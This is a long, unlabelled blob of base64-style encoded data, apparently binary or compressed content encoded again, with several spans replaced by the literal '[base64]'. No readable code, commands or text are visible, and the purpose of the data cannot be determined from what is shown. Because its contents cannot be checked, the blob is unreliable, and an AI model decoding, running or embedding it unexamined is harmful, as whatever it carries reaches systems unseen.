w6TCtD7DmgTCp8Okb0TCjGvDucKIIcKcNidEC27DjXcuwoXCscKAw7rCnsOYwrrDtTfCoFbDkn7DhwPDksKAUsKcwoomwr13aW9Ewr7Clm97w7YyCmRyw5JhOsKbDATChXpQwq0MdMKhJ8KOwqoBw6/[base64]/w7TDiylGUsOXw4XDr8Oyw5PDosOpZcO8wo/DnMO8w4DDvT1gacO3UTzDlcOfw6okw7zDtMOnBMKYaT7DjRHCllJ9w73Ch8K7w5RVO0geIsONFULCqcOywpfDgmRnSMOIUCzDk0lbw6/CqsKacRDDlnBFw4LCogXChCRmGVHChjYHBw8rM8KUw6XDuifDi8Kefl4YwqptwprCp0UIJMKdNiDDkDUVw5TCmkkUf8OYw4HCkR1dbjvChsKMSDksRhnCsGxAwrlbw7QkYlV7w4o5LMO/Y8K/Nw42EFVaw4zDosKlcELDuCgJczTCrXVIX8KsBsKZw5BkZHB2w4Akw5HCnTLClsKTwrB0ZmfDnMKMcXDCnQ0Bw7FoHA94Fip/woTDm8OVw4XCrsKKw6rDsWHChFJ1IcOkwpNLccKPPn/ChXt9wo7CjMKPwovDvsOOw6zDgAjChR/DucO4wos3wqzCqMOPTGpAVMKew47DqirCjhPCvCXCnMKJFxNGN20icmZsw4Qjw75IwqnCocK5wqF4w5zDkGnCo1XDtRoSA8KYPBBtNcOfN8KSwo/Ds8KwX2Jww5vCusKwwrxLw5XDm8KSVTnDsMKgVivDqUsawpctasKjR3hAwqkCw4kvwr7DnxrCqS4pw4HDj8K8w7R4BsO4wq/Ds8KwwoPDk2XCgBxRdjvChsO6a1wtwrAHwqdqw4XDkT9DFMK8YEE1eXbCt8KNwp7DnE1swrUiNxsDKAJNw6MPFiwww51Xw7YkJTxGwrbDtMK8w5jCrcK1wrJPN8OAwqvCqsKpbwLDsHrCn8OyN8OhUsOww4LClMKLWQd4QnTCjk4zJMO/[base64]/DvcOww6lowpI7QH9aw5HDuMOqw4vCiMO5woPDtsKkw60mwpZQYsKIFcOWwq7CqcK5w53DhMKTwooDw6TCnx9TZ18aUMOxw5oOw4/[base64]/Cm8KsTsOYw6DDgUfDvEXCvMKYHsKKPB0+w6jDlMKfwobCpwRMw5/CisKPw6wPE8OnM8OlAsO0dTdaYsOpw6HCt3UMbsOlVV0Jcg/CpVPDn8KsPV5rw47DgnRWwq1OAAHDhX5kwq/DqyjCoXYVQHhgw5nClWt4SMOcwqwqwr/[base64]/DviN3w74qw7fDsMK0ScKww55Ww5HDnCXCmz4FOADDkmjCljM7wqpZw6hMFmrCgcO9w7PDkMKVw5QUw5PDlcONw4JkwqsAasO6BcKhDMKjUMKtwr7CosOxw73DscK/GmwsKCZewr3Ds8KpCE3CmE9lVsO9FcO9w7DCg8KwHcO0XcK0wo3DncOqwoHDjMOrIiRMw4V1wrcaPsOVBMO6UsOOw61uD8KZPWPCiVXDpcKCwr88XUfChA/DqsKeRcOlVMO5GMOtw6tGC8KIbjFmaQLDgl/DtsK/w4RVFgTDoDtmVz98QCADN8OGwoPCs8O7csORT2wVOlvCt8ODW8OtDsKow6Yef8OYwrR5B8KKwpovFSsjNVAqLn1+ZsKlNVvCn2rCqxcyw65ZwpPCoMKqGEAdw5dGIcKfwoTCkMOIw4/ClcKCw6zDqcOpKMOLwosOwrLCqUzDiMKhbMOJXsO8SQvDvEULw5kOdcKGwoXDplJ7woc7QcKaSxfDqcOtw7ZNwqzCoHUEw7zCsVp+w4fDqWEgwq8Gw49qCGzCoMOiDcKrw6AKwq3Ck8KMw7vCgy/DrcOla8Knw4zDpsKCVMOWwrvCq3fDqsOjPHrCu1IuecOzwpjChMK9Bw9kw4JmwokiBFh8XsODwrHDuMKewqjCjHHCn8KGw61PPhXDuMK5YsOfwr3CtCEawrvCiMOvwqckBcOwwrREc8KaGyzCqcO7ARvDgU7CnAHDkSPDucOKw4obw6/DjF10HB5+w7TChmbDkh5DF2gyJ8KVWsKIf1TDgsKcYUcOIGPDvH7Ci8O4w6Qow43DisO/[base64]/Dq1hIw5bDhUfCmBLDrsKbIMO1bsO/LG5lwr9gwq8EwrbDkiNvalEnwpgvBMKbJkYiwonCu2wgNC/CvsOAMMOqwrNjw4nChsKvV8Oxw5PCt8K+YA/DhcKiZMOxwr3DkiNKwrsYw7vDgsKRXngnwoXDgzsuw73DrRXChm4FUHPDpMKmwqjCtTtxwovDnsKbDGhfwqjDiRM2wpTCnQwDw5nCt8OUcsOOw5J8wop0BMO+Yw/[base64]/CnGUEHsKdw6jCj8ORw5oIT3HCqsKXTsOmMRbDpAjDj2vCmcKYDTTDiBzCimLDv8KcwqjDgE0ZJnUlfwZVfsKlQMKQw5TCokfDhFQXw6DCumVKHFrDhVXDnsKFw7XDh1YWIcO4w7QQwphrw7nCusObw7xfZsK2KAV+w4Y9w7nClcO5YSYPez1Cw54Ewrsnwp/DmErCg8Kcw5I0ecKOw5TDmAvDi0jDlsKGc0vDkBs0WCvDmMKAHi8bPVjDucOzDEp8TcOVwqVSIsOmwqnDk03DixZbw7NZYEFww7tAe0PDmWjCmiPDoMORwrbCky0re33CoWMtw6DCtMK0WEpJMWXDrDIpesKpwprCmkLCqT/CjsOhwp7CqCjDkGnChsOuwp7Dk8KfZ8OYwolSAWUaXUXChRrCuDUAw4nDlMOfawEFCMOWwqfCk2/CnwpkwpHDj019LcKFG1bDnjXCvsK2csOeDwnCnsO4KMKXYsKCw7zDq30EJQ7Crj5ow78iw5rDk8OaU8OgGMK9KcOMw5jDlsOYwohawrQNw6/DiEXCvzUdcGd1w6QiwoTCpi1nCTw/VyRGw7U7cXxUDcOFwq/DnSHCkFg6F8Olwpllw6UEwqvDisO4wpcMBkPDhsKQA3rCvUA9woZ/wojCp8Kce8KVw4pww7nCjRtxXMOOw7jDpzzDhyTCpMOBwohjwpEzLV1owovDkcKWw4XCjidyw6nDhcKUwpREQWd0wpHDvF/CnB1ww7nDujLDjhJ9w4XDg0fCo0UDwoHCg2DDn8OaAsOYdMKVw7jDpDrCgMOxJcKJT1YTw6nDt37Cp8Ozw6nDosOYPsOUwqHCvSZmC8KkwprDo8KNUMKKw7LCpcOaQsK9w6hmwqFcMxFEVcO3C8OrwpNywoEgwphmZEN0C0jDrzXDvcKMwqo/w7YNwofCuCFfOH7CmGAue8OiU1lCdsKDF8Kuwq3Ct8OFw7XDnVMAbsOxwpbDqsKpTRXCoh9Xwr7DkcOuNcKwG3U/w5nDmCEFVDEfw7Uuwp8jI8OZEsK0CzvDksOfX3/[base64]/eGxYwr5Lw4RvXXNmw6TCuhbCgwlAWcKgw51EGncxwrTCkMKjGW3DnTcRYxdfVsKuTMKNwqDCjMOHw4UeFcOmw7DDicOgwpIBdBgBQsOow6l3fcK8HEvCuF3DjEAXaMOaw7HDgVBGXGQGwq/[base64]/[base64]/Dg1bCscOaWmM9w5lKQ8O9KcOewo43RsKdwqYWwolyD08Yw78Dw7JlYcKHNT7CuA3Cjn52w6bDqMK3wqXCrsKfwpfDjAnCvUvDo8KjXcOOwpjCpsORRcKcw6vCsBR3woETKsKpw782wrApwqjCucKidMKIwqNuwrwpbQfDgcOxwpDCjgIswpDCh8KTMcOYwo4dwpnDhi/DqMK2wo3Dv8K5dAzClz3DksOhwrkKw7PCpcO8wqZgw4NrF13DhBrCmXvCt8KLMsKjwqJ0ODDDisKaw7kMGkjDvcKCw77Cg3jCs8ObwoXCn8OnVz1FScK2Cl/[base64]/NCImw4dhBMOfLXbDgcKGwp9Hw4DCuMOsUMO3wonCtlIfwqHCpcOBw7xhOjxzwpDDvcKeVgRvZFPDk8KIwrrDkw9ZGcKxwq7Dg8O+wo/[base64]/USw0W3k/[base64]/DrWTCpsKWwo7DkcK1bcODfWMOw4RqWmxhHMO1SAjCq8KJD8Oww4UxXXrDimR5XwDCgsKnw4AbZ8KRZgRRw6QKwpgLwq90w6fCmnjCo8OwBhM4S8O/V8O1XsOFNRVRwoDCgR0tw50AGxHCkcOdw6YcZVJZw6EKwrvDkMKQGcKCLhUURCDChsK1WsKmZMOpbCoDA0bCtsKeU8OowofDoGvDpFVnVUzDgy0VTFI+w7bDnT/DqBnDhnPCv8OPwpLDu8OBHsOGA8Oyw5ZqXkF2csKDw7LCgMK0T8KhKmhiNMOzw51Cw7zDgElswq7Dt8OmwpA+wpVdwoTClTTDpB/Dm2zDs8Oie8OMbTx2wqPDpSfDii8icX/[base64]/CkSwhw7PDi8KrAVEdET0Fw6A4wpTCohUJSsKrSQZ1wr7Cu8OYecOFMVrChMOQJcOIwpjDt8OcFwtdZHsIw4PChzEfwpLDqMOXwp/CmcO2MzjDiVRYQi0ow43CjcOoQTt/w6PCjsKacztBSsONbQxqw7YnwpJlJ8OIw5trwq7CshvCt8OSKsO7A3U9I204eMO3w5oRT8OvwrANw4wgW1hswr/DiW5Hwp/[base64]/[base64]/CgBUWw5daOMOmw4fDlsOmwr5SZsO8bQlTwpsRQ8KNw77DmTzCq0EzPF5iwpckwqnDh8Kiw4/DssKxw6nDkcKISsOKwo3Do1IyF8K+b8KTwpJcw4bCv8OIUWDDicOhKgfClsOhVMKqKQhAw7/CrlHDqH/DscKSw5nDtMKbW1J/[base64]/DoiTCpcOfccK/LsK6w4jDpMK/NsOjw6EfJ8KrFh/CjC0GwpEUAcOiAcKzMRBEwrsgAcOzCDHDlcOWND7DrMO8BMKgXTHCsUNTRwXDgDTCjkJqFsOrV1tzw7LDuyvCi8K4wrYsw7Q+wqrCm8OUwptEcnHCu8O9wq7CkTDDk8OyZsOcw4XCk0XCun7DvcOUw5DDixREEMKcBXvDvkbDisOBwofCjU9hKlHCsEHCr8OFMsKXwr/DmTzCmynCqzhRwo3Cs8K2EDXDmmMZZB/DoMOIUsK3JijDpBnDtsKXW8O/IsO2wo/CrHUwwpHDm8KJCjkjw6PDvA3Di0pRwrZCwonDuGh4AAHCpy3CpQI6D3/DlA3DqWjCtinDqT0JHyZzLkrDjgYHDUQOw7xXc8OAdUxDY0fDqmRNw7kIAMOAfcKnen5eNMObwqDDtT1LKcK3D8O3QcKSwro/w5kPwqvCiXwfw4R9woHDmnzCksOcJSPDtgM5wofClcO5w4AYw4cgw6s5CMKkwoRtw5DDpVnDkWoVaTVdwpTCo8O5fsOeeMKMeMKWw4jCgUrCgEjChMKnQH0rZHXDoxJpbcKDWBZeVsOeMsKBakgcAQseWcKCw7smw5hPw5nDmMO2EMOZwpdaw6rDn1Y/[base64]/[base64]/[base64]/[base64]/w4PDvMOFw60wwpnDsyRhwpLDv0Izw47Dn8OrLGHDt8OSwrhKwrvDlW3CjT7DtcK/w41hwr/[base64]/[base64]/Cv1DDri/Dp8K0PxTDrjHCkFHDox1vwoBPwo5zw6DCiD0ewq3CuHpQwqrDtDPCjG/CuCvDvcKAw6Amw6PDssKlPz7ChSXDtDdKVXjDjMKbwpzDpMO4XcKpw7U5wpLDoXp0w4TCnGN1WsKkw7/CmMKMGMKSwrIwwqLDoMK8ZMKLwrzDvznCgcOAYmEbVFZow5DCk0bCv8Orwo4rw4vCtMK5w6DCnMK2w6B2LCQcwrowwpBLGBomScKAPXbCpkpyEMKAw7s1w7pawpTCoDDCsMK8DWnDnsKNw6Jhw6s1XsOSwozCl0NeKMK6wpdDS1nCpBdFw5zDpR/DncKeIcKrIsKeXcOmw4Mlwp3Cl8OFCsO0wpXCmcOnVnk3wqNiwoHDtsOFV8OVwr17wpfDucKvwrU+eX/ClsOOU8OiEsO8QDxCw51bUWgdwpbDncKkwqpNXMKoDsO6BsK0wqLDl1nCjht9w6HCqcOBworDgXjCpVMYwpZ1eDvDtCtWS8Kew5B0w5PChMKyPyZBHsOSC8Kxwo/DksKNwpTCpMOuD33DvMODd8OUw4/[base64]/Cp8O4Nx1UJcKww6/[base64]/Dhw3CvmRRCcOvw5MWBsKsDR0WNCh/AgrCl39KIsOWTcO2wrQWHmkLwpY2wqfCk0J3U8OmSsKsexHDrR5rfMO5w7fCnsOidsO7w5V6wqTDhxUOf3sHC8OYH1vCpMO4w7odJcKuwqU0V2Fmw6TCosOZwr7DksObC8K/w450YcKWwo/Cnx7Ci8KdO8Kmw6wVwrfDlhQtQBjCq8KnSxVDJcKTCiMSQxbDhjHCtsO9w6fDiFciHzhsFB3CkMOBS8KSTxwOwrxQB8O8w7FVKsOqL8OgwoRZO3h+wqTCgMOCRm7DgMKZw51ww6/[base64]/w7rCvSgUXkxlTcKeZBl6w6bDqkDCt1h6XsKJP8K0VgjDik3DicO7wpDCssOxw4B5AgPClRpYwqNqSRcFLMKgX2wqJWjClAlHRmJYTyF4WFFYPivDrk0TYsOww6ZUw6HDpMO5IMOmw5Ilw4pER2bCvMOXwrl4OwDDoxJDw5/CssKKBcO1w5cpJMKiw4rDpcO8w5jChzjCncKGw4RwbRHDmMK1ecKbHsK6cCtIfj9oBHDChsKbw7PCjjzDgcKBwoA8dsONwpIfFcKTFMOgDMOmZHzCpzDDscKYMjDDt8O2TxU/csKidRBJVMKrLznDkcOqw6wAw5HCmcKWwpoBwq8+wqHCunvCiUjCkcKAGMKKJhTCucKjCkbCvsK+JsOcwrYGw7x7VWEbw6oHOgbCmMKZw63DkFxgw6hJMcOPA8KNH8Kmwr0tCXp1w7XDoMK2I8Kbw6zCtMOCYE1jcsKPw7nCscKjw7HCm8KDG23CocOsw5vCg2bDui/[base64]/EcOAWHlTHMKxbDUiBEl5VsKRRnjCvi7DmiJLBU/CnU0/[base64]/woA3G8KewqZZQcO2KgzDrCtFwr5Pw7k1wqDCjDTDscKsJlPDnTPDhgXDvSPCqWhhwpYKclfCuWfCjkQtKMKkwrjCrcKfUAjDhk4jw7zDscOnw7YABXPDssO3T8KPOcOOwpBtBTbClcOwd0/[base64]/DmC5ia3PDlcKmd0xEwrtGw7B5wqUhwoVxXMKKKsOFw6Y/[base64]/CtkzCucKzN2JaH8KGShDCmV3DrnxYbWI8w6zCp8O6wo7DhiHCp8OgwpAQfsKdw53CjhvDhsK/YMOaw5giI8OAwoLDl1/CpRfDi8K6w63CikDDpMOtZsOIw4/DlGkUCMOpwqtta8KfRQtWf8Kqw5YawroAw43DpmBAwrbChm8BS2Y5aMKFWy46BkvCoEcWakxiAG1NbzPCim/[base64]/ChE7DsMK7NcKuw4AOCQHCrR/Ch8O0wpjCtMK8w5bCm1jClcOmwrDDpsOMwq7Ci8OGHsK0WUwpFC3Cq8OBw6vDvhtSeEhAPsOgKRsnwpvDiT7DhsO2w5jDsMO5w5DDizHDqh8sw5XCgUHDiW9zw6bCksOZYsKHw7fCisOuw4k2w5Zrw6/Cpm8Yw6Vkw455W8KHwpPDq8OCCsKgwrXDkxbCpcKDwqzChsKzRHfCrMOZw6cjw5Zcwqw4w5kTwqDDoFbCnMKMw5jDqsKLw7vDtcOOw4Nowr7DpAPDlE0Zwo/DoCjCucOVIiNOWgTCuk3DuUIiQ2Zww4XCmMKQw73Dt8KGMsKcHTsqw6hAw5xMwqnDlsKHw4ZzIcO+bnAaNcO/w6c2w545fCd8w7EXdMO1w4QjwpDCucKqw7AXwqTDtMOrSsOoJsOnTcO/wonDksOVwrAlNwEDbEc4E8Kfw5jDqMKQwovCqMOZw75swpU7EUINaTTCuCtXw5kuEcODwrXCiSfDr8KXWSfCo8KCwp3CtcKuC8O/[base64]/DpcKbPlRUZ8O7w4xSKywuwpV9JxvCjUBZesOVwqU/wptgesOqWMKICy0Ow5bChVlhBRU9W8O8w78FUMKRw5TCmA4MwonCt8Obw4lnw4tnwpXCqsK6wqbCkcOHNTLDusKVw5dbwrNEw7chwq8/[base64]/w5DDksO8CcO0CARuwrfCjFvDrMOmLgDCjcOdSkEQw6fDi1HDvkPCqV8QwoBxwq4ow7Z5wpTCgAfCsAfClA4bw50Ww7tOw6HDuMKbwqPCjcOSD0/DuMO+XS4gw69UwoBiwoxMw4gMOmhCw7LDgsOUw7jCtsKfwp09RGNawrV3J3vCv8O+wovCjcKMwrktw4hSI35VEiFYOEUMwp9mwq/Cq8KkwpTCjg7DnMKUw5nDu3w+w5gowo0tw4vDnhnCnMKvw6jCoMKzw7rCowxmEcKKD8OGwoN9IsOiw6fDo8OtJcOHYMKrwqHCn1N8w7RIwqDDr8OcGMOzDjrCscO1wq8Sw5HDuMKvw7fDglQiw6/DrMOew4QFwrjCuGs3w5NaOMOcwrzDlsKbPC/DjcOgwpdDSsOwYcKgwpLDhWvDph4bwqfDq1Imw5h4E8K/[base64]/DnsOHwqtpw4LDq2PCmSDDhVk5wo7Cu2bDmALCnmIFw4wcJnZGw7PDih7Ci8OWw7HClQXDicOMF8OMHMK1w40ATH4Pw75Pwq88TyLDl3fCjWLDpjLCtR7Cq8K0MsKZw7QpwpDCj1vDisK5woMtwo/Dv8KPUH1JUMOqMsKOw4UEwq4Uw4AzNkjCkC/DvcOkZS/[base64]/Ch8O+Az7CucKzd07CrhjDt3TDkMOQw5PCni1UwrAddDlgBsKVD1HDikYETnXDpMK8wq3DjcO4Vw7Dl8OEw5oresKAw7TDiMK5w7zCqcOrKcOMwq1wwrAxwrPDj8O1wqbCosOJwoXDr8Kiwq3CjltmBzbCn8O2ZcOwIlFCw5Flw6DCgcOKw43DlWLCtMKlwq/DoRVkLUUgKHLCgxDDs8Ocw5o/wpFEXMOOw5fCs8KCw5Ukw41ew4JGwr97wqdVGMO/BMKFB8O7e8Knw7QVOsOJVsOxwoPDgTfCvMOTAV7ClcOpw4VFw598eElvexHDql1dwo3Cl8OERV0MwrnDgzbCtHpOQcKPZRxtWCJEEMKxelFiE8ObN8KAZ0PDnMKMSHzDmMKUwodSZxbCnMKswq/Cg0TDp3zDiVdRw7zCkcK5LcOFX8K5fELDocOSYcORw77CpRXCpG9hwr/CscKhw47CmnTDtDbDlsOYHsK9GlZePMK3w43Dk8K8wp8zw6HDrcO8JcOfw7hTw5k4diLDicKbw4k1VzFPwqdcETrCnzrCuC3Cig4Qw5ROS8Khwo/DlzhswrtAGX/DpSTCtsKtN0phw7IjS8Kuwq4rW8Kbw4YkJF3CmWjDgx1bwp3Dq8K8w7UAw5lyNynDmcOxw7vDrScYwpfDgQrDv8OzPlIBw61TLsKTw7QoFsKRYsKJR8O8wq/CscKqw64FIsK2wqgjUhnDiDorCijDpENBOMOdEsOtZSk1w4xIwqnDj8OfXsO/w6PDnsOERMONV8OzVcKRwrfCi3XDmDdeXQ0Pw4jCj8KpCsO8wo/[base64]/CoBZ4bsOfX8O8w4EpAhUYOMKWwqvCrRQvAMKWw7lREsKUKMObwog1wpwjwrUlw7bDp1bChcOuS8KCDsOQOC/DqMKFwrxXDk7DgXEgw6cSw4jDoF81w68fb31aYWHCqzYZL8OUMsO6w4ZLV8ODw5HChsOaw4ALGxfCgMKww7nDksKRe8K5AgJKL248wohew6EHw4lXwp7CvT/CiMK/[base64]/DlcOGUh8ywpLCpMOZVF52OcK/LgHCo0Yow5lXAHU1b8OrdFDCkkHCusOAM8O2VCDCi0UOScKwd8KOw4nDr2VlZMOvwqrCqsK5w6LDtTpDwqNHP8OKw5YeOXrDmj1bRF9/w41Rwq9AXMKJaQNuMMKWTVDCkgoVfMOGwqIHw7jCq8OIe8KLw6/DvMKRwr8iHQjCvsKAwp3Co2DCoyk7wo0Ww5l/w5zDiVLCjMOFAsK5w4YcFcKRQcKSwrM2E8O/wrBOw6jDo8KPw5bCnRbDu3JmeMOUw6EaB03CosKxG8OtWMOOfmwjM17DqMOddTsFWsO4cMKUw4pQO1PDqFsvUQpPwotBw7kcWsK7ZMKWw7jDsAHClVt2fmfDpzrDh8KZAsKpPhI2w6IcUjDCtE9mwo8Qw6bDqsK4LlTCjk/DmMOYFsKSbsObw4c/RMOKCcKidQnDjjlEa8OiwqrCkjYwwo/DrsKKTsKdeMK5Mn51w5Z0w6dTw4k4LjU1ZE7Cpw/DiMOkFCUQw5LCt8OLwrXCmxV0w5U2wpPDqDPDkSMVwqLCosOYKMK9O8Kww7kwCsK2wooIwr3Cq8KjQRQffcOEBcKUw7bDonMVw5Q1wpPCkWHDnXtpWMKHw6UkwqcCLEXCvsOCCULDpFZ5SsKlKlTDin3Cv3vDtgdqGcKYJMKJw6rDv8Kmw6HDpsKuSsKnw6/[base64]/w73Cug0aEMKWwphOMyrDvMKQF17DqsOLAgppSHnDkgjDqhdaw5Q2KsKiWcO+wqTCpMKKOxbDisOLwrbCm8Ohw7trwqIGQsKvw4nCg8Kzw6vChRfCl8KEeDJ5SC7CgMONwqV/NBA3w7rDvEFlGsKew7EIHcKyHXHDojnClVDCgXwsFW3DqsO4wpIRO8O0KW3CusOnDysOwovDucKIworDiWDDnClVw6YpUsKbYMKRfmIcw5zCpgvDi8KGLibCszBowqvDj8O9wogYPMK/RETCtMOpTFTCrzRPUcOLe8KVwqbDhcOARcKMHsKWKHpQw6HCscOLwr3CqsKwAwzCvcO+w5JJD8Ktw5TDkMOzw5R2HCfCtsK0NVMnUyfCgcKcw7bCu8OvSGYdK8KWF8Obw4AxwpMyVkfDgcOVw6QGwqDCnUTDtEPDscOSV8KSXUBjLsOGw51zwozCjm3DpsOnZsKAQQ/DjMO/[base64]/DhibDoQMHDypge8K7wqFNdsK9wqJpwoRrw73CsGVGwpxNdjXDk8OyYMOQXxjCpCIWJBfDm0XCvsOOacKHGRgCQXXDmMO7w5DDnAfCr2U6worDuXzClMK5wrXCqMO9UsOiwpvDrsK0VVYXMMKyw5/DsVhDw7fDrmXDgMKmNnDDs11pT1hrw53Cl0zDk8Kgw4HDnj1TwqUfwoh8w7Y0L0rDqCvCnMKhw4HDjsOyYsO7fjt/ThbCncONEBbDvmYWwobCrnttw5guAUlnRxh/wr7CvcKTGAU7w4nCqXxKw4g3wp/CiMObRhTDi8KWwr/DlG/Djzl+w5PCnsK/NcKNwpvCscOqw416wrp3M8OhKcKkJcOXwqfCocK1w6PDpRnCvSzDkMOvUcO+w5LCjMKLaMOOwokJeQTCtzvDhW1XwpnCnjMswo/DtsOnKsOTX8OvbiXDkUjCuMOmCMO/w5R/w5jCh8K5wo/CrzMVGcKILFLCnmrCvXXCqFPDlFMJwqklG8KTw47DpcKQwqJuSFDCo09sMl3Dl8OKbcKadBN5w5EWc8OIc8OrwrbDi8OtBCvDrcK8w5nDrRQ5wozCmMOOFMOJT8OCBGDDu8OYRcOmXFcpw6QWwrHCtcO7HsO4PsOPwq/[base64]/ClsO3woZ3dMOWwoICQcK7wpZHwrzCsg5eNcKswq3CgMO/[base64]/[base64]/[base64]/QS9+NR3CiDgJacOsw4FnwofCiMOiwqvCsW43FcOQbsOrUVJsK8OOwp0uwoLCpm9WwrQXw5BnwqLDhzVvCy1yNcKpwpfDmjTCm8Kjwo7DnhnCqH3DtHMdwq3CkhNVwrvDhSQHacOQOE4xBcKMVcKSIRrDmsK/K8OiwprDvMKNPSttwqRgbQhTw5Vbw6rCrMKWw5zDgnDDr8K0w6VdQsOSUl7Dk8OiWEJVwrjCsEnCosK1AcKDf1VoZg/DuMOaw6PDpGnCpQTDocO7wrFeDsOLwqXDvhnCrysKw71hCsK7wr3CtMO3w5PCjsO9PwTDo8KcRifChBYDL8Kfw4kDFm5gJiYxw45hw4Y+RyMbw6/DpsORUFzCjT8mQ8OHSkzDgMKuJcKGw5kWRX3Cs8OCJEvCmcKfWGdnJMKbJMKOEcOrw4zDucOOwoh6bsOAXMOBw6A/[base64]/DscKoEMOFw4tvK8O3w5DCmh9bO0Y2wq45fnvDlUp5w53Cj8K7woY0woTDjMOVwqrCtsKBMG3Ci2vDhxLDh8Kgwqd7acKaQcK6wqh8HxHChWzDlU04wqUHPDbCh8Kvw5nDtRc0IyNBwqFewqB5w5prOynDtFXDtUBxwo1yw79lw6tSw5bCrl/CgcKwwpvDm8KPdzISwo/[base64]/w6o/wrIUSS93VMOZwrQ9YFkYSwjCjSjDoyEYw7bComPDp8OXC01GQMK2woDDtSHCsQQHBTTDqsOowp8wwoRMN8KWw6vDisKbwo7DiMObwq7CjcK6O8KbwrvCiCXDpsKrw6MSc8KSOk1twr3ClcOow4zCpQLDh2hLw7vDuQ8cw7Zbw7/[base64]/[base64]/[base64]/CnMOgM1DCisOXw7bDuAHDoHzDpQ7DqzQ0wrTDqMK2wobDkTkSPGxKwrdpZ8KIwr5Wwr3DvwPCkAPDuEgZVDzCo8Kow4vDvMOPbS/[base64]/DgcOTw4szwrAOC0Uww6NYTgEzUgTDoX/[base64]/RAPCuljCrMORwqjCq04dw5/DncOTwpDCkQUuwpoJw787R8OjJMKIwrfCo3Flw5sbwo/DhxE0wq7CgsKCeQTDgcOafMOyDSlJBBHCg3Zswp7CpMK/UsO5woXDlcOJFBNbw5ZlwpNLLcOBD8OzQwoXeMOHenhtw7pJCcOMw7rCv2oJfsKqbMOsKMK6w6gNwqYOwovDncOrw4PCpygvR1rCtsKRw6MWw7UIPgvDlAHDhcOXEAzDg8KXwoLDvcKZw7HDqzAwUHJAw7JZwrDDpsO5wooNDcOLwo/Dh15mwoPCmwTDvTrDjsO7woYEwp4cSS5ewrlvPsKxwpI3anzDvx/[base64]/dhlZOMOqF3fCuGPCrcOGVcKfKjXDusOKwoDClETClcOkUkQBw7F2ayHCt0EMwpB0LcK0wqJCJ8KmVifCsTlNwqc4w4LDvU5Ow5loPMOPeFfCmDHDrlJ6OhFwwod1woDDilx0wpthwrtIQzfCgMOBGMO1wr3Cu2ILXThCEBPDoMO/w7rDq8Kjw6hISMOlcHNZw4vDjANUwpvDtcK5OXDDuMKSwqYBORnCjT1Xw44EwrDCtHMAdcOZYUBrw5tGJMKFwqpCwqFFQcOSU8O3w6k9Ky7DoBnCncKJLMKgOMKjK8K9w7vCvsK0wpR6w7zDm3glw4vClz3Ck2BOw6E9L8KVHgDCjsO/w4DDrsOxZMKjUcKTFVsdw5t6wrgnKcOMw4/DpW7DuQB7DsKNBMO5wqfDq8OywqrCvsK/wq3Dq8KZZ8KWOzMqDcKEcDTDrMOiw7VTfBYkUUbDosKMwprDrQlpwqtLw4YMPUbCpcKxwo/[base64]/[base64]/X8KVL8KMYFHChkdmLcO/wqTClcKFwrDDtsKqw6LCnDDCjkXDncK+wpPCqcOcw4HCpQzDisK4NMKCaVnDtsO0wqvDgcOxw7HCj8O7wrgndcKOwplGVy4Gw7Uqw6YhCsKhwpfDlRvDisO/[base64]/w5tNwrkAwq3CjgTDqz3DmMK9EcOqwqZswq3DrMKnw7fDoGpiTMOoOsKHw57CusOjOzEzOH3CoXEMwp/DmENKw7DCi2HCknF5w7AfC2rClcOVwoYAw5vDtQ1JBcKFHMKnJ8K7NSF3FcKNUsOkw44/[base64]/FCHDk8KBOFvCgsObBkpzwrDCo2Jmw6bDh8KMccO9w5/Cp8OaV2Z5EsOjw6E9X8O1NXwZIMKfw4vDlsOjwrbCncKcPcOBw4c0RMOhworDixfCtsOzcE/CmDAPwoglwrbCucOhwrtIUGvDqsKHCx51IWxow4HDnXdAw4rCjsKYVMOZNih2w5QAEsK+w67CtsONwrHCvsO8YFt4JA1NP1w9wrnDrgQYfsOOwpUAwod8McKgHsKkZ8K0w5zDtcKCB8Ktwp/DucKAw60Qw5Qtw6Frf8OtXGB2wqjDtsKVwqrCpcOkw57Dn2jCrWvDhcOmwr5Hw4jCtMKcScKXwoh1DsObw7rChkAgRMKhw7k0wq4yworDpMKAwqF7ScO/UcKnwrHDhCvCkjTDqHRlTgAtATbCtMK3GsO+I0ATaRXDlHZcNyIDwr4cfE7CtSERJzbCsy9swoZzwoV4Z8ODWcOSwpHDjcOUW8Kxw4EWOA4fSsK/wrjDgMOswollw6N7w4nDssKHAcOgwpYgQ8Knwr4rw67Co8OAw71SG8KGBcKjesOBw7ZEw5xQw71jwrXCsXodw5LCscKgw54GIcOJCXzCi8OJXXzClQXDqMK+wrzDtHZyw67CucOREcOAQsOfw5EnRUEkw7/Ch8Ouw4UnNHrCkcKGw5fDhTttw5DDrMKgZhbDkMKEOnDCvMKKEQbCjAotwp7ConnDnlFxwrxjdsKtdnBbwp3DmcKWw4LDp8OJw7DDlXoRKMKKw6LDqsKtLRUnw73DpENlw7/DtHMRw5fCjcOSJljDo1bDl8OLA0ksw5HCmcOUwqUlwo/CgcKJwpRsw7vDjcKCP3ZxVy5od8K7w6/DoUoYw5o1QGTDlsO/OcOlMsOgAiV1wojCii0Fw6vDkjXDl8Kywq4xcsOuwopBScKAMcK5w6UBw7/DjMKoZkrCqsKjwqnCisOvwqbCs8OZbBMzwqM6UnXCrcK+wqXCgcK2wpbCh8O2wpHDhyrDhUBuwr3DucKiBQhYaCDDuT9rwoHCs8KowoTDvnnDucOow5ZRwp/DlcKmwoVsJcO0wrjDtGHDtSbDuAdJdDzDtGZ5QXV6wpl7LsOmeH5aTTHDmsKcw5lvw5YHw7PDiT/ClVbDrMKWw6fCg8KRw590PsOcbMKudkR3T8Kgw7/[base64]/CucO6CEvDq8OBwrnCgMKULyDCvR8EwodhIMKswpXDtA58w40adsOjf3oLX11sw5fDgXgDUMORYMKQNkwlUGprM8OGw6vCmcKCcMKNBwFrG3nCpAk+SR7CvcK3wp7CoV/Dln/Du8OawqPCoCHDhhLDv8OGFcK1J8KhwobCtsK4MMKTZMO+w77CkzLCsmbCkUE+w7zCncO1cytbwrPDliN9w7oYw4pswrxrIn8uwplUw4NsDH1jX3LDr3rDqMOdcB9LwqsWQxbDomM1X8K4I8OxwqnCvSzCiMOowo/CrcOWVMOdaSjCtDhnw4LDok7DiMOZw4BJwq7Du8KmDwPDvwtqwo/Drzw6QxLDsMOswpgDw43DggFBJMKCw5RDwp3DrcKPwrzDn24Tw4bChsKEwod/wpFQIMK/w7bCpMKOJ8KOJMK2wqDDvsKIw7tVw4nCo8K6w5JycMK5Z8O9G8OMw7XCnHDChMORNQHDv3TCuhY/w5vClsKmL8O8wpEwwpoKZmsJwpAVLsKlw6gVamEaw4JzwoPDjRvCisKzKD8Xwp3C